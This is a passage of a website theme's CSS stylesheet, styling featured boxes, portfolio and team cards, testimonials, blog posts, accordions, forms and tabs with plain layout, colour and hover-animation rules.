    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.1);
}
.featured-icon-box.icon-position-left.style2 .ttm-icon.ttm-icon_element-size-sm i{ font-size: 30px; }
.featured-icon-box.icon-position-left .ttm-icon.ttm-icon_element-size-lg i{ font-size: 40px; }


.featured-icon-box.icon-position-left.style3 {  padding: 10px 0; }
.featured-icon-box.icon-position-left.style3 .featured-icon{ padding-right: 15px; }
.featured-icon-box.icon-position-left.style3 .ttm-icon.ttm-icon_element-size-lg i{ font-size: 65px; }
.featured-icon-box.icon-position-left.style3 .featured-title h5{
    font-size: 20px;
    font-weight: 600;
    font-family: 'Source Serif Pro', serif;
}

.featured-icon-box.icon-position-left.style4,
.featured-icon-box.icon-position-left.style5 {  
    padding: 0;
}
.featured-icon-box.icon-position-left.style4 .ttm-icon.ttm-icon_element-size-lg{
    display: block;
    height: 107px;
    width: 107px;
    line-height: 107px;
    background-color: #a73829;
    border: 0;
}
.featured-icon-box.icon-position-left.style4 .featured-desc p,
.featured-icon-box.icon-position-left.style5 .featured-desc p{ 
    margin-bottom: 7px;
    padding-right: 5px;
}
.featured-icon-box.icon-position-left.style4 .featured-title h5,
.featured-icon-box.icon-position-left.style5 .featured-title h5{
    font-size: 28px;
    font-weight: 600;
    padding-right: 5px;
}
.featured-icon-box.icon-position-left.style5 .ttm-icon.ttm-icon_element-size-md{
    display: block;
    height: 85px;
    width: 85px;
    line-height: 85px;
    background-color: #a73829;
    border: 0;
}

section{ counter-reset: featuredbox-number; }
.featuredbox-number .ttm-num:before{ content: counter(featuredbox-number, decimal-leading-zero) " " ;} 

.featured-icon-box.icon-position-left.style6{ padding: 35px 0 28px; }
.featured-icon-box.icon-position-left.style6 .featured-icon{ 
    vertical-align: top;
    padding-right: 20px;
}
.featured-icon-box.icon-position-left.style6:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-position-left.style6 .featured-icon .ttm-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-position-left.style6 .featured-icon .ttm-icon i{
    font-size: 14px;
    font-weight: 600;
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.style6:first-child{ padding-top: 31px; }
.featured-icon-box.style6:not(:last-child) {
    border-bottom: 1px solid #dce1e9;
}


.featured-icon-box.icon-position-left.style7 { padding: 0; }
.featured-icon-box.icon-position-left.style7 .featured-title h5{
    font-size: 34px;
    line-height: 34px;
}
.featured-icon-box.icon-position-left.style7 .featured-icon .ttm-icon i{ font-size: 60px; }


.featured-icon-box.icon-position-left.style8 { padding: 0; }
.featured-icon-box.icon-position-left.style8 .featured-title h5{
    font-size: 20px;
    line-height: 20px;
    position: relative;
    padding-left: 30px;
    font-weight: 700;
}
.featured-icon-box.icon-position-left.style8 .featured-title h5:before{
    position: absolute;
    content: "";
    width: 22px;
    height: 1px;
    top: 50%;
    left: 0;
}
.featured-icon-box.icon-position-left.style8 .featured-icon{ padding-right: 60px; position: relative; }
.featured-icon-box.icon-position-left.style8 .featured-icon:after{
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    right: 30px;
    top: 0%;
    background-color: rgba(2,13,38,0.07);
    display: inline-block;
}


/* ===============================================
    13.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative; 
    overflow: hidden;
}
.ttm-grid-view .featured-imagebox { margin-bottom: 30px; }
.featured-imagebox .featured-content .featured-title h5 {
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 5px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
}

.featured-imagebox.ttm-box-view-top-image .featured-content-bottom {
    padding: 23px 30px 20px 30px;
    background-color: #fff;
}
.featured-imagebox.ttm-box-view-top-image .featured-content-bottom .featured-title h5{
    margin-bottom: 5px;
}

/* portfolio */
.featured-content-portfolio{
    padding: 15px 0;
    text-align: center;
}
.featured-content-portfolio span.specialist{
    display: block;
    font-size: 13px;
    line-height: 18px;
    color: #7c818e
}
.featured-imagebox-portfolio .ttm-media-link ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.featured-imagebox-portfolio .ttm-media-link ul li{
    display: inline-block;
    margin: 0 2px;
}
.featured-imagebox-portfolio .ttm-media-link ul li a{
    display: block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 18px;
    transition: all 0.3s ease 0s;
}
.slick_slider .featured-imagebox-portfolio{ margin-bottom: 0; }

.featured-imagebox-portfolio .ttm-box-view-content-inner{ 
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* ttm-portfolio-box-view1 */
.ttm-portfolio-box-view1 .featured-content-portfolio{
    border: 1px solid #dce1e9;
    transition: all .5s;
}
.ttm-portfolio-box-view1 .featured-content-portfolio{
    border-right: 0;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1 .ttm-box-view-content-inner:before{
    position: absolute;
    content: "";
    display: block;
    top: 50%;
    height: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out;
    width: 100%;
    z-index: 1;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1:hover .ttm-box-view-content-inner:before{
    height: 100%;
    top: 0;
    opacity: 1;
    background-color: rgba(29, 36, 53,0.8);
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1 img{
    width: 100%;
    height: auto;
    transition: all 0.6s ease 0s;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1 .ttm-media-link{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    box-sizing: border-box;
    text-align: center;
    z-index: 2;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1 .ttm-media-link li a.ttm_image{
    opacity: 0;
    transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1 .ttm-media-link li a.ttm_link{
    opacity: 0;
    transform: translateY(40px);
    -moz-transform: translateY(40px);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
}
.featured-imagebox-portfolio.ttm-portfolio-box-view1:hover .ttm-media-link li a.ttm_image,
.featured-imagebox-portfolio.ttm-portfolio-box-view1:hover .ttm-media-link li a.ttm_link{
    opacity: 1;
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
}

/* ttm-portfolio-box-view2*/
.featured-imagebox-portfolio.ttm-portfolio-box-view2 img{
    width: 100%;
    height: auto;
    transform: scale3d(1, 1, 1);
    transition: all 0.6s ease 0s;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2:hover img{ transform: scale3d(1.15, 1.15, 1); }
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .ttm-box-view-overlay{
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 2;
    transition: all 0.3s ease 0s;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2:hover .ttm-box-view-overlay{ opacity: 1; }
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .ttm-box-view-overlay:before,
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .ttm-box-view-overlay:after{
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    border: 1px solid rgba(255, 255, 255, 0.7);
    opacity: 0;
    z-index: -1;
    transform: scale(1.5);
    transition: all 0.6s ease 0.2s;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .ttm-box-view-overlay:before{
    border-top: none;
    border-bottom: none;
    left: 30px;
    right: 30px;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .ttm-box-view-overlay:after{
    border-left: none;
    border-right: none;
    top: 30px;
    bottom: 30px;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2:hover .ttm-box-view-overlay:before,
.featured-imagebox-portfolio.ttm-portfolio-box-view2:hover .ttm-box-view-overlay:after{
    opacity: 1;
    transform: scale(1);
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2 .content-inner{
    opacity: 0;
    transform: scale(0);
    transition: all 0.3s ease 0s;
}
.featured-imagebox-portfolio.ttm-portfolio-box-view2:hover .content-inner{
    opacity: 1;
    transform: scale(1);
}


/* team */
.featured-imagebox-team .featured-content .featured-title h5{
    font-size: 22px;
    line-height: 27px;
    margin-bottom: 18px;
    margin-top: -15px;
}
.slick-active.slick-current .featured-imagebox-team.ttm-team-box-view1{
  transform: scale(1);
}
.slick-active .featured-imagebox-team.ttm-team-box-view1{
  transform: scale(.82);
  transition: .6s ease;
}
.featured-imagebox-team.ttm-team-box-view1 .featured-content{
    position: relative;
    height: 100%;
    width: 100%;
    text-align: center;
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    margin: 0;
    background-color: transparent;
    padding-bottom: 45px;
}
.featured-imagebox-team.ttm-team-box-view1 .featured-content:after {
    content: "";
    width: 95%;
    height: 95%;
    border: 4px solid ;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: -1;
    opacity: 0;
    transition: all 0.3s ease 0s;
}
.featured-imagebox-team.ttm-team-box-view1:hover .ttm-team-box-view-overlay-inner .featured-content:after {
    opacity: 1;
}
.featured-imagebox-team.ttm-team-box-view1 .ttm-team-box-view-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(29, 36, 53,0.8);
    transform: scale(0.1,0.1);
    transition: all 0.50s ease-in-out;
}
.featured-imagebox-team.ttm-team-box-view1:hover .ttm-team-box-view-overlay-inner{
    opacity: 1;
    transform: scale(1,1);
}


/* team-2 */
.featured-imagebox-team.ttm-team-box-view2 .featured-content{
    background: #fff;
    padding: 20px;
    margin: 0 35px 5px;
    margin-top: -70px;
    position: relative;
    text-align: center;
    z-index: 1;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}
.featured-imagebox-team.ttm-team-box-view2 .social-icons.list-inline{ 
    padding: 0; margin: 0;
}
.featured-imagebox-team.ttm-team-box-view2 .social-icons.list-inline li{ 
    font-size: 18px;
    min-width: 24px;
}
.ttm-team-box-view-overlay { position: relative; }
.ttm-team-box-view-overlay:before{
    position: absolute;
    left: 20px;
    right: 20px;
    content: "";
    display: block;
    background-color: rgba(29, 36, 53,0.8);
    top: 20px;
    bottom: 20px;
    opacity: 0;
    transform: rotate3d(-1,1,0,100deg);
    transition: all .4s ease-in-out 0s;
    z-index: 1;
}
.featured-imagebox-team.ttm-team-box-view2:hover .ttm-team-box-view-overlay:before{
    opacity:.9;
    transform:rotate3d(0,0,0,0deg);
}
.featured-imagebox-team.ttm-team-box-view2 .ttm-media-link{
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: absolute;
    right: 0;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    z-index: 1;
}
.featured-imagebox-team.ttm-team-box-view2 .ttm-media-link a{
    border: none;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 0%;
    color: #fff;
    display: inline-block;
    margin: 0 auto;
    transform: scale(0);
    -webkit-transform: scale(0);
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s;
    font-weight: 600;
    font-size: 16px;
}
.featured-imagebox-team.ttm-team-box-view2:hover a {
    transform: scale(1);
    -webkit-transform: scale(1);
}
.featured-imagebox-team.ttm-team-box-view2 .featured-content:before,
.featured-imagebox-team.ttm-team-box-view2 .featured-content:after{
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    border-color: #a87546;
    border-style: solid;
    border-width: 0;
    -webkit-transition: all 0.5s cubic-bezier(1, 0.2, 0.26, 0.7);
    -moz-transition: all 0.5s cubic-bezier(1, 0.2, 0.26, 0.7);
    transition: all 0.5s cubic-bezier(1, 0.2, 0.26, 0.7);
    -webkit-transform: translate(0px, 0px) scale(0.8);
    -moz-transform: translate(0px, 0px) scale(0.8);
    -ms-transform: translate(0px, 0px) scale(0.8);
    -o-transform: translate(0px, 0px) scale(0.8);
    transform: translate(0px, 0px) scale(0.8);
    opacity: 0;
}
.featured-imagebox-team.ttm-team-box-view2 .featured-content:before{
    left: 0;
    bottom: 0;
    border-bottom-width: 1px;
    border-left-width: 1px;
}
.featured-imagebox-team.ttm-team-box-view2 .featured-content:after{
    top: 0;
    right: 0;
    border-top-width: 1px;
    border-right-width: 1px;
}
.featured-imagebox-team.ttm-team-box-view2:hover .featured-content:before{
    -webkit-transform: translate(0px, 0px) scale(1);
    -moz-transform: translate(0px, 0px) scale(1);
    -ms-transform: translate(0px, 0px) scale(1);
    -o-transform: translate(0px, 0px) scale(1);
    transform: translate(0px, 0px) scale(1);
    border-bottom-width: 12px;
    border-left-width: 12px;
}
.featured-imagebox-team.ttm-team-box-view2:hover .featured-content:after{
    -webkit-transform: translate(0px, 0px) scale(1);
    -moz-transform: translate(0px, 0px) scale(1);
    -ms-transform: translate(0px, 0px) scale(1);
    -o-transform: translate(0px, 0px) scale(1);
    transform: translate(0px, 0px) scale(1);
    border-top-width: 12px;
    border-right-width: 12px;
}
.featured-imagebox-team.ttm-team-box-view2:hover .featured-content:before,
.featured-imagebox-team.ttm-team-box-view2:hover .featured-content:after {
    -webkit-transition: all 2s cubic-bezier(0.14, 1.13, 0, 0.91);
    -moz-transition: all 2s cubic-bezier(0.14, 1.13, 0, 0.91);
    transition: all 2s cubic-bezier(0.14, 1.13, 0, 0.91);
    opacity: 1;
}

/* practice */
.featured-imagebox-practice{
    margin-bottom: 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-practice .featured-content{
    position: relative;
    padding: 35px 40px 31px 25px;
    background-color: #fff;
}
.featured-imagebox-practice .featured-content:before{
    position: absolute;
    content: "";
    left: 0;
    top: 30px;
    height: 75px;
    width: 6px;
    transition : 0.5s;
}
.featured-thumbnail-icon-block{
    position: absolute;
    top: 5px;
    right: 5px;
}
.featured-thumbnail-icon-block i{
    display: block;
    color: #fff;
    font-size: 26px;
    position: relative;
    top: 15px;
    right: 10px;
}
.featured-thumbnail-icon-block .icon:before{
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    border-top: 87px solid #eaeaea;
    border-left: 87px solid transparent;
}
.featured-imagebox-practice:hover{
    box-shadow: 0 6px 8px 0 rgba(18, 29, 39, 0.09);
}
.featured-imagebox-practice img{
    transition: all 0.4s;
}
.featured-imagebox-practice:hover img{
    -webkit-transform: scale(1.1);
}
.featured-imagebox-practice:hover .featured-content:before{
    height: 74%;
}



/* ===============================================
    14.Progress-Bar
------------------------*/
.ttm-progress-bar{ position: relative; }
.ttm-progress-bar:not(:last-child){ margin-bottom: 24px; }

.ttm-progress-bar .progressbar-title {
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    top: -35px;
    left: 0;
    font-size: 16px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 11px;
}
.ttm-progress-bar .progress-bar-percent {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
}
.ttm-progress-bar .progress-bar {
    border-radius: 0;
    height: 6px;
    position: relative;
}
.ttm-progress-bar .progress-bar-inner{ 
    height: 6px;
    width: 100%;
    background-color: #e9e9e9;
}
.progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    15.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-content blockquote{ 
    text-align: left;
    font-size: 16px;
    line-height: 25px;
    background-color: #fff;
    border-radius: 6px;
    padding: 40px 40px 50px 68px;
    position: relative;
    margin-bottom: 30px;
    filter: drop-shadow(0px 10px 10px rgba(0, 0, 0, 0.08));
}
.testimonial-content blockquote:before {
    content: '​‌“';
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    font-size: 110px;
    line-height: 110px;
    position: absolute;
    top: 40px;
    left: 25px;
}
.testimonials .testimonial-content blockquote:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 30px;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 80px;
    height: 80px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    height: auto;
    width: 100%;
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials .testimonial-caption{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 26px;
    font-weight: 600;
    margin-bottom: 0;
}
.testimonials .testimonial-caption label{ 
    display: block;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
}
.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings ul li{ display: inline-block; font-size: 13.8px; color: #fd4;}
.slick_slider.slick-dots-style2 .testimonials .testimonial-content blockquote{
    font-style: italic;
    padding: 40px 40px 40px 68px;
    margin-top: 2px;
}

.testimonials-info {
    text-align: center;
    position: relative;
}
.testimonials-info:before {
    position: absolute;
    content: '';
    border: 1px solid rgba(255,255,255,.08);
    width: 100%;
    left: 0;
    top: 50px;
    bottom: -40px;
}
.testimonials-info .testimonials .testimonial-content .testimonial-quote {
    position: relative;
    font-size: 34px;
    color: #fff;
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 80px;
    margin-bottom: 120px;
}
.testimonials-info .testimonials .testimonial-content .testimonial-quote:before {
    position: absolute;
    content: '';
    background: #a87546;
    width: 2px;
    height: 60px;
    bottom: -95px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.testimonials-info .testimonials .testimonial-content .testimonial-quote:after {
    position: absolute;
    content: '';
    background: #a87546;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    bottom: -40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.testimonials-info .testimonials .testimonial-content blockquote {
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    font-style: italic;
    margin: 0 auto;
    margin-bottom: 35px;
    padding: 0 15px;
    max-width: 840px;
    text-align: center;
    background-color: transparent;
}
.testimonials-info .testimonials .testimonial-content blockquote:before,
.testimonials-info .testimonials .testimonial-content blockquote:after {
    content: unset;
}
.testimonials-info .testimonial-content .testimonial-caption {
    position: relative;
    font-size: 22px;
    font-weight: 500;
    text-transform: capitalize;
    display: inline-block;
    padding-bottom: 90px;
    padding-left: 0;
}
.testimonials-info .testimonial-content .testimonial-caption:before, 
.testimonials-info .testimonial-content .testimonial-caption:after {
    position: absolute;
    content: '';
    background: #a87546;
    height: 31px;
    width: 2px;
    left: 50%;
    top: 53%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.testimonials-info .testimonial-content .testimonial-caption:after{
    width: 14px;
    height: 2px;
    top: 76%;
}
.testimonials-nav { 
    max-width: 460px;
    text-align: center;
    margin: 0 auto;
    padding: 0 30px;
}
.testimonials-nav .testimonial-avatar .testimonial-img {
    position: relative;
    cursor: pointer;
    height: 78px;
    width: 78px;
    border-radius: 50%;
    border: 2px solid rgba(255,255,255,.24);
    -webkit-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
}
.testimonials-nav .testimonial-avatar .testimonial-img img{
    height: 100%;
    width: 100%;
    border-radius: 50%;
}
.testimonials-nav .slick-current.testimonial-avatar .testimonial-img{
    transform: scale(1);
    margin-right: 10px;
    margin-left: 10px;
}
.testimonials-nav .testimonial-avatar .testimonial-img{
    transform: scale(.80);
    transition: .6s ease;
}


/* post */
.featured-imagebox-post{
     -webkit-box-shadow: 0 0 12px 0 rgba(32, 46, 60, 0.06);
    -moz-box-shadow: 0 0 12px 0 rgba(32, 46, 60, 0.06);
    box-shadow: 0 0 12px 0 rgba(32, 46, 60, 0.06);
}
.featured-imagebox-post .featured-content.featured-content-post{ 
    padding: 24px 25px 21px;
    background-color: #fff;
    position: relative;
    border: 1px solid transparent;
}
.featured-imagebox-post .featured-thumbnail:before{
    position: absolute;
    content: "";
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    z-index: 2;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}
.featured-imagebox-post:hover .featured-thumbnail:before{
    box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
    -moz-box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
    -webkit-box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
}
.featured-imagebox-post .featured-thumbnail img{
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}
.featured-imagebox-post:hover .featured-thumbnail img{
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}


.slick-active.slick-center .featured-imagebox-post .featured-content.featured-content-post,
.featured-imagebox-post:hover .featured-content.featured-content-post{ 
    background-color: #f3f3f3;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.featured-imagebox-post .featured-content.featured-content-post .post-title h5 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 0;
    z-index: 1;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 28px;
    font-size: 13px;
    line-height: 15px;
    color: #7c818e;
    margin-bottom: 9px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    display: block;
    position: absolute;
    content: "";
    height: 55%;
    width: 1px;
    right: -14px;
    top: 22%;
    background-color: #d7dbe4;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ padding-right: 5px; }
.featured-imagebox-post .ttm-box-post-date {
    position: absolute;
    right: 20px;
    top: 20px;
    height: 72px;
    width: 60px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background-color: rgba(255, 255, 255, 0.90);
}
.ttm-box-post-date .entry-month, .ttm-box-post-date .entry-date {
    display: block;
    font-size: 22px;
    line-height: 21px;
    font-family: 'Source Serif Pro', serif;
    font-weight: 700;
}



/* ===============================================
    16.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .client-thumbnail img{
    text-align: center;
    display: block;
    margin: 0 auto;
    opacity: .82;
}
.client-box .ttm-client-logo-tooltip{ 
    padding-top: 35px; 
    padding-bottom: 35px;
}
.client-box .ttm-client-logo-tooltip .client-thumbnail{
    padding: 8px 12px;
    position: relative;
}
.client-box.ttm-box-view-separator-logo .client-thumbnail:after {
    border-right: 1px solid rgba(238,238,238,1);
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    right: -10px;
}
.client-box.ttm-box-view-separator-logo.client-thumbnail:not(:last-child):after{ content: unset; }
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}

.client-box.ttm-box-view-logo .ttm-client-logo-tooltip .client-thumbnail{
    padding: 25px 12px;
}
.client-box.ttm-box-view-logo .ttm-client-logo-tooltip .client-thumbnail{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}


/* ===============================================
    17.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 500;
    font-size: 15px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    display: none;
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 0px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    padding: 1px 2px;
    border: 2px solid;
    border-radius: 50%;
    font-size: 10px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}


.accordion .toggle.ttm-control-left-true .toggle-title a,
.accordion .toggle.ttm-style-classic.ttm-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.ttm-control-left-true .toggle-title a:after{
    left: 20px;
    border: 0;
}

.accordion .toggle.ttm-style-classic.ttm-control-right-true .toggle-title a:after{
    width: 32px;
    height: 32px;
    line-height: 38px;
    top: 5px;
    right: 5px;
    border: 0;
    border-radius: 0;
    font-size: 16px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* ttm-style-classic */
.accordion .toggle.ttm-style-classic {
    padding-bottom: 0px;
    margin-bottom: 10px;
}
.accordion .toggle.ttm-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.ttm-style-classic .toggle-content{
    margin:  9px 0;
}
.accordion .toggle.ttm-style-classic .toggle-title a {
    font-size: 15px;
    line-height: 25px;
    font-weight: 500;
    background: 0 0;
    display: block;
    padding: 8px 15px 9px;
    padding-right: 20px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.ttm-style-classic .toggle-title a:after{ 
    top: 15px;
    font-size: 12px;
    line-height: 12px;
}

.toggle.ttm-toggle-title-style-border .toggle-title a {
    border: 1px solid rgba(0,0,0,.06);
}


/* ===============================================
    18.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.ttm-contactform-1 span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.ttm-contactform-1 span.text-input input, 
.wrap-form.ttm-contactform-1 span.text-input textarea,
.wrap-form.ttm-contactform-1 span.text-input select {
    background-color: transparent;
    border-radius: 0;
    color: rgba(255,255,255,.30);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.ttm-contactform-1 input[type="submit"] { margin: 28px 0 10px; }


/* ===============================================
    19.Tab
------------------------*/
.ttm-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
    text-align: center;
    margin-bottom: 40px;
}
.ttm-tabs ul.tabs li{ 
    display: inline-block;
    margin-bottom: 10px;
    border: 1px solid #dce1e9;
}
.ttm-tabs.tabs-style-01 ul.tabs li{
    margin: 0 -2px;
}
.ttm-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 18px 30px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    background-color: #fff;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
}
.ttm-tabs.tabs-style-01 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.ttm-tabs ul.tabs li a i {
    font-size: 18px;
    margin-right: 9px;
    position: relative;
    top: 2px;
}
.ttm-tabs.tabs-style-01 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}
.ttm-tabs .content-tab .content-inner{ display: none; }
.ttm-tabs .content-tab .content-inner.active{ display: block; }

/* ttm-tab-style-vertical */
.ttm-tabs.ttm-tab-style-vertical ul.tabs li { margin-top: 1px; width: 100%; display: block;}
.ttm-tabs.ttm-tab-style-vertical ul.tabs li a{ 
    display: block;
